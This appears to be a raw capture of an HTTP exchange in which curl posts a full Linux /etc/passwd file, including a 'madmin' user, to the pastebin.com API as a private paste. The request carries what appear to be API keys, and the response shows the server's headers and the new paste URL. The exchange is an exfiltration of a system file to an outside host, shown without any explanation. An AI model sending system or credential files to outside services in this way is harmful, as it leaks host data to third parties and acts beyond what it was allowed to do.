 POST /api/api_post.php HTTP/1.1
Host: pastebin.com
User-Agent: curl/7.47.0
Accept: */*
Content-Length: 1709
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue

api_user_key=ed67c1aec48d47270dd002d0baa29814&api_dev_key=bb8aa307a7d4b6073976149b65977bae&api_paste_private=2&api_option
=paste&api_paste_code=root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
lxd:x:107:65534::/var/lib/lxd/:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
madmin:x:1000:1000:madmin,,,:/home/madmin:/bin/bashHTTP/1.1 100 Continue

HTTP/1.1 200 OK
Date: Sat, 26 Aug 2017 18:52:39 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: __cfduid=d29eb66f2c5d21316847b2e16453a10bc1503773559; expires=Sun, 26-Aug-18 18:52:39 GMT; path=/;
domain=.pastebin.com; HttpOnly
Vary: Accept-Encoding
X-XSS-Protection: 1; mode=block
Server: cloudflare-nginx
CF-RAY: 3948fd4abe895a74-BOS

https://pastebin.com/rLqy9iXC